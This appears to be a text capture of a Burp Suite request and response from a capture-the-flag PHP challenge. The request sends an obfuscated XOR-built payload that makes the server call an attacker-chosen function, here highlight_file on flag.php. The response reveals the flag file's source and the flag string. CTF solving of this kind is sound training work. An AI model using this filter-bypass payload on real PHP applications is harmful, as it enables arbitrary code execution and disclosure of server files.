 Request
Raw Params Headers Hex
GET request to /
Type Name Value
URL warmup $_="`{{{"^"?<>/";${$_}[_](${$_}[__]);
URL _ highlight_file
URL __ flag.php
Add
Remove
Up
Down
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Jul 2020 17:23:20 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 304
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <code>
<span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br />
$flag&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #DD0000">"ASIS{w4rm_up_y0ur_br4in}"</span>
<span style="color: #007700">;<br />
</span>
<span style="color: #0000BB">?&gt;</span>
11 </span>
12 </code>